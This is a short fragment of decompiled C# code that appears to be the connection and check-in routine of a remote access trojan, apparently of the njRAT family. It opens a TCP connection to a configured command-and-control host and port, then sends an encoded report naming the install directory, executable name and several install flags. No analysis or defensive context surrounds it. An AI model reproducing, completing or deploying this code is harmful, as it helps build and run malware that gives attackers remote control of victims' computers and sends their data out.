 try
{
OK.MeM = new MemoryStream();
OK.C = new TcpClient();
OK.C.ReceiveBufferSize = 204800;
OK.C.SendBufferSize = 204800;
OK.C.Client.SendTimeout = 10000;
OK.C.Client.ReceiveTimeout = 10000;
OK.C.Connect(OK.H, Conversions.ToInteger(OK.P));
OK.Cn = true;
OK.Send(OK.inf());
try
{
string text;
if (Operators.ConditionalCompareObjectEqual(OK.GTV("vn", ""), "", false))
{
text = text + OK.DEB(ref OK.VN) + "\r\n";
}
else
{
string str = text;
string text2 = Conversions.ToString(OK.GTV("vn", ""));
text = str + OK.DEB(ref text2) + "\r\n";
}
text = string.Concat(new string[]
{
text,
OK.H,
":",
OK.P,
"\r\n"
});
text = text + OK.DR + "\r\n";
text = text + OK.EXE + "\r\n";
text = text + Conversions.ToString(OK.Idr) + "\r\n";
text = text + Conversions.ToString(OK.IsF) + "\r\n";
text = text + Conversions.ToString(OK.Isu) + "\r\n";
text += Conversions.ToString(OK.BD);
OK.Send("inf" + OK.Y + OK.ENB(ref text));
}